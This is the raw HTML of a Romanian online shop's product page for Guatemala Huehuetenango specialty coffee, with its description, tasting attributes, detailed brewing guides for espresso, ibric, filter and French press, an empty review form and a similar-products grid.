							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												guatemala-Huehuetenango					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://caffecorretto.ro/categorie-produs/boabe/" rel="tag">Boabe</a>, <a href="https://caffecorretto.ro/categorie-produs/cafea-america/" rel="tag">Cafea din America</a>, <a href="https://caffecorretto.ro/categorie-produs/rasnita/espresso/" rel="tag">Espresso</a>, <a href="https://caffecorretto.ro/categorie-produs/rasnita/filtru/" rel="tag">Filtru</a>, <a href="https://caffecorretto.ro/categorie-produs/rasnita/french-press/" rel="tag">French Press</a>, <a href="https://caffecorretto.ro/categorie-produs/rasnita/ibric/" rel="tag">Ibric</a>, <a href="https://caffecorretto.ro/categorie-produs/rasnita/" rel="tag">Rasnita</a></span></span>
			
			
			
		</div>
						</div>
		<div class="elementor-element elementor-element-55b160c e-con-full e-flex e-con e-child" data-id="55b160c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fa1fcab elementor-widget elementor-widget-text-editor" data-id="fa1fcab" data-element_type="widget" data-widget_type="text-editor.default">
									Share:								</div>
				<div class="elementor-element elementor-element-ab44b94 elementor-widget elementor-widget-ucaddon_social_share_buttons" data-id="ab44b94" data-element_type="widget" data-widget_type="ucaddon_social_share_buttons.default">
				<div class="elementor-widget-container">
					
<!-- start Social Share Buttons -->
		<link id='font-awesome-css' href='https://caffecorretto.ro/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://caffecorretto.ro/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Social Share Buttons */

#uc_social_share_buttons_elementor_ab44b94{
  min-height: 1px;
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-container{
  position: relative;
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-list-item{
  cursor: pointer;
  display: flex;
  align-items: center;
  transition: all .3s ease;  
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-item{
      display: inline-block;
  }

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-list-item-icon{
  flex-shrink: 0;
  transition: all .3s ease;
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-list{
  transition: all .3s ease;
      display: inline-block;
    width: 100%;
  }

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-list-item-text{
  word-spacing: normal;
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-list.uc-hover{
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  transform: translate(0, 12px);
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-button{
  display: flex;
  align-items: center;
}

#uc_social_share_buttons_elementor_ab44b94 .ue-social-buttons-share-button-icon{
  display: flex;
  align-items: center;
  justify-content: center;
}

/* reset css */
#uc_social_share_buttons_elementor_ab44b94 button{
  display: inline-block;
  cursor: pointer;
  text-align: center;
}

/* end reset css */

</style>


<div id="uc_social_share_buttons_elementor_ab44b94" class="ue-social-buttons">
  <div class="ue-social-buttons-container">
    
        
    <div class="ue-social-buttons-share-list">
      


<div id="uc_social_share_buttons_elementor_ab44b94_item1" class="ue-social-buttons-item elementor-repeater-item-2ceb85d">
  
      <div class="ue-social-buttons-share-list-item" data-link-type="facebook" aria-label="Share on Facebook" role="button" tabindex="0">
      <span class="ue-social-buttons-share-list-item-icon"><i class='fab fa-facebook-f'></i></span>
      
    </div>
  
</div>



<div id="uc_social_share_buttons_elementor_ab44b94_item2" class="ue-social-buttons-item elementor-repeater-item-3543e85">
  
      <div class="ue-social-buttons-share-list-item" data-link-type="twitter" aria-label="Share on X" role="button" tabindex="0">
      <span class="ue-social-buttons-share-list-item-icon"><i class="fab fa-x-twitter"></i></span>
      
    </div>
  
</div>



<div id="uc_social_share_buttons_elementor_ab44b94_item3" class="ue-social-buttons-item elementor-repeater-item-163ddd2">
  
      <div class="ue-social-buttons-share-list-item ue-social-buttons-share-list-item-link" data-link-type="pinterest" aria-label="Share on Pinterest" role="button" tabindex="0">
      <span class="ue-social-buttons-share-list-item-icon"><i class="fab fa-pinterest-p"></i></span>
      
    </div>
  
</div>



<div id="uc_social_share_buttons_elementor_ab44b94_item4" class="ue-social-buttons-item elementor-repeater-item-fd61462">
  
      <div class="ue-social-buttons-share-list-item ue-social-buttons-share-list-item-link" data-link-type="linkedin" aria-label="Share on LinkedIn" role="button" tabindex="0">
      <span class="ue-social-buttons-share-list-item-icon"><i class="fab fa-linkedin-in"></i></span>
      
    </div>
  
</div>



<div id="uc_social_share_buttons_elementor_ab44b94_item5" class="ue-social-buttons-item elementor-repeater-item-e234b4d">
  
      <div class="ue-social-buttons-share-list-item" data-link-type="whatsapp" aria-label="Share on WhatsApp" role="button" tabindex="0">
      <span class="ue-social-buttons-share-list-item-icon"><i class='fab fa-whatsapp'></i></span>
      
    </div>
  
</div>



<div id="uc_social_share_buttons_elementor_ab44b94_item6" class="ue-social-buttons-item elementor-repeater-item-23cd1fd">
  
      <div class="ue-social-buttons-share-list-item ue-social-buttons-share-list-item-link" data-link-type="telegram" aria-label="Share on Telegram" role="button" tabindex="0">
      <span class="ue-social-buttons-share-list-item-icon"><i class="fab fa-telegram-plane"></i></span>
      
    </div>
  
</div>

    </div>  </div></div>
<!-- end Social Share Buttons -->				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c28ab0f e-flex e-con-boxed e-con e-parent" data-id="c28ab0f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-edaa91a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="edaa91a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-a6b3b9c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="a6b3b9c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descriere					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informații suplimentare					</a>
				</li>
							<li role="presentation" class="descriere_rasniri_tab" id="tab-title-descriere_rasniri">
					<a href="#tab-descriere_rasniri" role="tab" aria-controls="tab-descriere_rasniri">
						Descriere râșniri					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recenzii (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descriere</h2>

<h2 style="font-size: 32px;"><strong>Cafea de specialitate | Țară de origine: Guatemala</strong></h2>
<p>Cafeaua Guatemala Huehuetenango AAPICUC reprezintă una dintre cele mai apreciate specialități de cafea din întreaga lume, fiind produsă în regiunea centrală a Guatemalei, un adevărat paradis pentru iubitorii de cafea.</p>
<p>Această țară este recunoscută pentru cele trei regiuni distincte și extrem de apreciate în producția de cafea: Antigua, Coban și Huehuetenango. Cafeaua de înaltă calitate din Guatemala este obținută prin metoda procesării prin spălare, ceea ce conferă o notă distinctă și rafinată băuturii.</p>
<p>Producătorii acordă o atenție deosebită altitudinii, iar boabele recoltate de la cele mai înalte cote sunt clasificate drept SHB (Strictly Hard Bean). Această denumire indică faptul că boabele sunt de cea mai înaltă calitate și oferă o experiență deosebită în ceașca de cafea.</p>
<p>Pentru cei mai pretențioși consumatori, cafeaua este supusă și unei sortări suplimentare, numită EP (European Preparation), însemnând că fiecare boabă este atent selecționată manual. Acest proces asigură o calitate superioară și un gust inconfundabil, fiind perfectă pentru cei care apreciază o experiență de degustare rafinată și autentică.</p>
<p>În Europa, unde se pune un accent deosebit pe calitatea cafelei, astfel de practici sunt întâmpinate cu entuziasm, iar cafeaua Guatemala Huehuetenango se bucură de o popularitate crescândă.</p>
<p>Această cafea de specialitate se distinge prin cremozitatea sa uimitoare și este ideală pentru prepararea în ibric, dar oferă o experiență excelentă și în metode precum espresso sau French press. Cu note subtile de ciocolată și caramel, această cafea îți va satisface cu siguranță cele mai exigente papile gustative, aducându-ți aminte de gustul clasic al cafelei într-o manieră cu totul aparte.</p>
<h3><strong> Scorul SCA: Certificarea calității în industria cafelei</strong></h3>
<p>Scorul SCA (Specialty Coffee Association) de 84.5 atestă în mod oficial calitatea excepțională a acestei cafele. Acest scor este acordat în urma unui proces riguros de evaluare a multiplelor aspecte ale cafelei, precum aroma, gustul, consistența și alte caracteristici. O notă de 84.5 reprezintă un standard foarte înalt, iar cafeaua care atinge sau depășește acest scor este considerată a fi printre cele mai bune din lume. Este important de menționat că acest scor oferă consumatorilor o referință obiectivă atunci când aleg o cafea de specialitate, contribuind la asigurarea unei experiențe de degustare de cea mai înaltă calitate.</p>
<p><img decoding="async" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Correto-Guatemala-mood-photo.webp" width="100%" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informații suplimentare</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Greutate</th>
			<td class="woocommerce-product-attributes-item__value">Nu se aplică</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_aciditate">
			<th class="woocommerce-product-attributes-item__label" scope="row">Aciditate</th>
			<td class="woocommerce-product-attributes-item__value"><p>dulce, fructata</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_altitudine">
			<th class="woocommerce-product-attributes-item__label" scope="row">Altitudine</th>
			<td class="woocommerce-product-attributes-item__value"><p>1750-2000m</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corp">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corp</th>
			<td class="woocommerce-product-attributes-item__value"><p>mediu, rotund</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_note">
			<th class="woocommerce-product-attributes-item__label" scope="row">Note</th>
			<td class="woocommerce-product-attributes-item__value"><p>Cacao, Mango, Prajitura, Tutun</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_procesare">
			<th class="woocommerce-product-attributes-item__label" scope="row">Procesare</th>
			<td class="woocommerce-product-attributes-item__value"><p>spalata</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_varietate">
			<th class="woocommerce-product-attributes-item__label" scope="row">Varietate</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bourbon, Caturra</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--descriere_rasniri panel entry-content wc-tab" id="tab-descriere_rasniri" role="tabpanel" aria-labelledby="tab-title-descriere_rasniri">
				<div class="rasniri"><h3><strong>ESPRESSO</strong></h3><p>Espresso este metoda cel mai greu de reprodus acasă și aici ne referim la faptul că un espressor semiautomat ce necesită doar apăsarea unui buton nu reușește să producă o ceașcă la calitatea uneia obținute cu un espressor professional.</p><p>Espresso este o băutură concentrată realizată prin extragerea a 25-35ml de lichid din 7-9 grame de cafea proaspăt râșnită, distribuită și tampată. Presiunea standard de extractie este 9 bari iar temperatura apei poate fi între 90 și 96 grade Celsius. Apa la fel de importantă ca la toate metodele de preparare a cafelei trebuie să aibă un conținut de minerale echilibrat, un TDS între 150-250ppm. Cafeaua trebuie râșnită direct în portafiltru chiar înainte de extragerea shotului de espresso. Râșnița nu poate fi una cu lame care oferă granulație inconstantă ci trebuie să fie cu cuțite plate sau conice și pe cât posibil strapless adică fără pași în reglaj astfel încât să avem o infinitate de reglaje pentru ca în funcție de cantitatea de cafea folosită, timpul de extractie ai celor 30ml nu trebuie să depășească 30 de secunde dar nici să fie mai scurt de 20 de secunde.</p><p>Distribuirea cafelei în portafiltru are rolul de a pregăti tamparea, majoritatea râșnițelor distribuie mai multă cafea în centrul portafiltrului sau pe una din laterale la râșnițele cu dozator, distribuirea neuniformă dând densitate diferită în puc în urma tamparii.</p><p>Tamparea se realizează perpendicular pe sol și are rolul de a compacta stratul de cafea și de a crea o suprafață paralelă cu dușul espressorului, în cazul unei tampări inegale, apă alegând drumul cel mai scurt prin pucul de cafea, va lăsa porțiuni de puc neextrase.</p><p>În urma tamparii, portafiltrul nu va fi lovit cu tamperul pentru că orice șoc va produce microfișuri în puc, microfisuri ce vor modifica fluxul constant de apă prin tot pucul, astfel obținând extracții neuniforme (chanelling).</p><p>Ceștile pentru espresso trebuie să aibă capacitate maxima de 60ml și sa fie realizate din porțelan. Ceștile se țin desupra espressorului pentru a se încălzi și pentru a nu absorbi din temperature cafelei extrase. Temperatura unui shot de espresso imediat după extractie trebuie să fie în jur de 65 de grade Celsius, temperatura ce permite savurarea imediata a shotului. Chiar daca apa de extractie are peste 90 de grade Celsius, faptul că aceasta trece prin cafeaua râșnita ce se afla la temperatura camerei, scade temperatura băuturii astfel încât după extractie, nu trebuie să așteptam să se răcească.</p><p>Daca în restaurant se practica extracții din 7 grame de cafea din care se obțin 90ml de espresso (teoretic un café crème sau lungo), în cafenelele de specialitate ne putem bucura de extracții mai concentrate cu rații ce merg până la 1:2 adică 40ml din 20 grame de cafea, personal încep extracțiile de la 18 grame de cafea și 50ml în ceașcă.</p><p>Espresso este o băutură filtrata prin filtru metalic deci păstrează uleiurile, corpul și aromele cafelei, expunerea de doar 30 de secunde permițând extracția unei cantități foarte mici de cofeina comparatie cu celelalte metode de extractie.</p><p>Espresso lung este deci un mit că ar conține mai putina cofeina, orice extractie care depășește 30ml de lichid fiind mult mai bogata în cofeina. Daca doriți o cantitate mai mare de infuzie extrasa prin metoda espresso, solicitați un americano care înseamnă o ceașcă cu apa fierbinte peste care se extrage un shot de espresso. Veți avea astfel aroma inconfundabila a unui shot extras "corretto", o cantitate mica de cofeina și un volum de lichid ce va va satisface cerința (90-120ml)</p><p>Râșnirea pentru espresso este mai grunjoasa decât cea pentru ibric și mai fina decât cea pentru filtru, granulația fiind cam de mărimea cristalelor de sare fina.</p><h3><strong>IBRIC</strong></h3><p>Metoda tradiționala orientala de preparare a cafelei, larg răspândită în Romania. Presupune folosirea unui vas de alama (ibrik/cezve în turca) de capacitate cât mai apropiata cu numărul de cesti pregătite. Ceștile utilizate la ibric au aproximativ 50ml. Se pune apa și zaharul în ibric pe foc (în Turcia nu se bea cafea la ibric neindulcita. Exista doar variantele: dulce, mediu dulce și foarte dulce). Când apa s-a încălzit la aproximativ 40 de grade Celsius, se adaugă 8 grame de cafea pentru 100ml de apa (nu apa de la rețeaua publica. Folosiți apa plata sau filtrata). Se amesteca astfel încât toata cantitatea de cafea să fie în contact cu apa și se lasa pe foc mic până când se formează caimacul. În aproximativ 3 minute cafeaua trebuie să fie gata de turnat în cesti. Se toarnă cu grija și s eimparte caimacul în mod egal în cesti cu linguriță sau din turnae. Se savurează alaturi de baclavale, rahat, apa rece.</p><p>Ibricul ne oferă o cafea nefiltrata, corpolenta, catifelata. Recomandam Brazilia, Guatemala, Etiopia, Costa Rica</p><p>Cafeaua pentru ibric se râșnește extra fin, de granulația fainii.</p><h3><strong>FILTRU</strong></h3><p>Denumirea generica de filtru se folosește în ziua de astăzi la aparatul electrocasnic care încălzește până la fierbere apa ce urca astfel printr-un tub din care se scurge apoi peste cafeaua așezată într-o pâlnie de hârtie, plasa metalica sau plasa din material plastic.</p><p>Alte metode de filtrare care necesita apa la temperatura mai scăzută și mai prietenoasa cafelei (92-95 grade Celsius) sunt: V60, Chemex, Clever dripper, Kalitta. La metodele de filtrare se are grija să se umezească în prealabil filtrul cu apa pentru a nu retine foarte multe din uleiurile naturale ale cafelei. Se folosește o rație de 56 grame la litrul de apa (plata sau filtrata) sau respectând proporțiile 28 grame de cafea la 500ml sau 14 grame la 250ml. Se adaugă 50ml de apa peste cafea, se lasă să se înflorească (bloom) 30 de secunde după care se adaugă apa în fir continuu astfel încât după 3 minute țoață cantitatea de apa să se fi scurs în vasul de decantare. Metodele de filtrare prin hârtie dau o cafea cu foarte puține uleiuri, cu arome distincte și ușor de diferențiat, păstrează notele fructate, florale și aciditatea cafelei, corpul băuturii fiind mai slab.</p><p>Recomandam cafelele din Etiopia, Kenya, India, Costa Rica</p><p>Cafeaua pentru filtru se râșnește mai grosier decât cafeaua pentru espresso dar mai fin decât cea pentru French presa, cam de granulația sării grunjoase.</p><h3><strong>FRENCH PRESS</strong></h3><p>French Press este o metoda de filtrare prin imersie a cafelei. Mulți dintre noi avem acasă un French press și îl folosim la infuziile de ceai (camelia sinensis) sau alte plante. Pentru a prepara French press vom folosi rația de baza pentru metodele de brew adică 56 grame de cafea la 1 litru de apa. Cafeaua se râșnește grunjos, mai grunjos decât sarea mare, se amesteca în cana de French press cu apa la 92-95 grade Celsius, se montează pistonul și se apasă cât să scufundam sub apa întreagă cantitate de cafea (5-6mm de lichid deasupra pistonului) iar după 3 minute apăsam pistonul până la capăt și turnam cafeaua în cesti/cani.</p><p>Este o metoda simpla de preparare a cafelei deoarece nu necesita filtre de schimb, cafeaua la aceasta granulație se râșnește ușor chiar și cu o râșnita manuala, prețul unui French press este mic (aproximativ 30 lei pentru unul cu capacitatea de 1 litru)</p><p>Deoarece folosește un filtru metalic, French press ne oferă o cafea corpolenta, plina de uleiuri, aromata și ușor de preparat</p><p>Recomandam: Guatemala, Etiopia, India, Costa Rica, Brasilia, Columbia</p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recenzii		</h2>

					<p class="woocommerce-noreviews">Nu există recenzii până acum.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Fii primul care scrii o recenzie pentru &bdquo;Cafea Guatemala Huehuetenango AAPICUC&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produs/cafea-guatemala/?attribute_pa_ambalaj=400-gr#respond" style="display:none;">Anulează răspunsul</a></small></span><form action="https://caffecorretto.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Evaluarea ta&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Evaluează&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Bun</option>
						<option value="3">Mediu</option>
						<option value="2">Nu-i rău</option>
						<option value="1">Foarte slab</option>
					</select></div><p class="comment-form-comment"><label for="comment">Recenzia ta&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nume&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimite" /> <input type='hidden' name='comment_post_ID' value='1224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77a82b4 e-flex e-con-boxed e-con e-parent" data-id="77a82b4" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b7dbdfb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b7dbdfb" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-d6bba8d elementor-widget elementor-widget-heading" data-id="d6bba8d" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Produse similare</div>				</div>
				<div class="elementor-element elementor-element-3285320 hpprod elementor-widget elementor-widget-jet-woo-products" data-id="3285320" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-2 col-row  " data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8419">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/colombia-huila-villa-betulia/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/colombia-huila-villa-betulia/"><picture loading="lazy" class="attachment-full size-full">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/12/COL-BETULIA.jpeg.webp"/>
<img loading="lazy" width="2000" height="2000" src="https://caffecorretto.ro/wp-content/uploads/2025/12/COL-BETULIA.jpeg" alt=""/>
</picture>
</a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/colombia-huila-villa-betulia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8419" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8419" data-product_sku="coombia-huila-betulia" aria-label="Selectează opțiunile pentru &bdquo;Colombia Huila Villa Betulia&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8419" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/colombia-huila-villa-betulia/">Colombia Huila Villa Betulia</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">80,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="8419" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/colombia-huila-villa-betulia/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8042">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/colombia-risaralda-gesha/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/colombia-risaralda-gesha/"><picture loading="lazy" class="attachment-full size-full">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-12.39.48.jpeg.webp"/>
<img loading="lazy" width="1600" height="1600" src="https://caffecorretto.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-12.39.48.jpeg" alt=""/>
</picture>
</a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/colombia-risaralda-gesha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8042" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8042" data-product_sku="colombia-risaralda-gesha" aria-label="Selectează opțiunile pentru &bdquo;Colombia Risaralda Gesha 90 SCA&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8042" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/colombia-risaralda-gesha/">Colombia Risaralda Gesha 90 SCA</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">80,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="8042" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

